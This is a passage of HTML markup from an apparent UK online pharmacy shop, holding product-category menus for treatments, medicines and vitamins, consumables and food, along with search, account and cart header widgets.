	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
